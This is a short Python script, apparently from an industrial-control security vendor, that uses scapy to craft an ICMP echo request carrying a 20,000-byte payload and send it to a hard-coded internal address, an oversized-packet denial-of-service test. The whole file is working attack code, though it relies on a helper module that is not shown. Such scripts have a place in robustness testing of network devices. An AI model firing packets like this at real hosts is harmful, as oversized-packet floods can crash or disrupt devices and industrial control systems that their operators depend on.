 #!/usr/bin/env python
#-*-code:utf-8 -*-
#By Sing
import sys,os
from scapy.all import *
from usual import *
conf.vert = 1
Payload = "S"*20000
if __name__ == "__main__":
t_hw = GetMac()
t_ip = GetIp()
gatemac = GetGateWay(t_ip,t_hw,False)
fakemac = t_hw
target = '172.20.1.20'
fakeip = t_ip
pack_ip = IP(dst = target,src = fakeip,proto = 1)
pack_icmp = ICMP(type = 8)
pack_ether = Ether(src = fakemac,dst = gatemac,type = 0x0800)
info = Raw(Payload)
t = str(pack_ether/pack_ip/pack_icmp/info)
s = Ether(t)
sendp(s)
威努特工控安全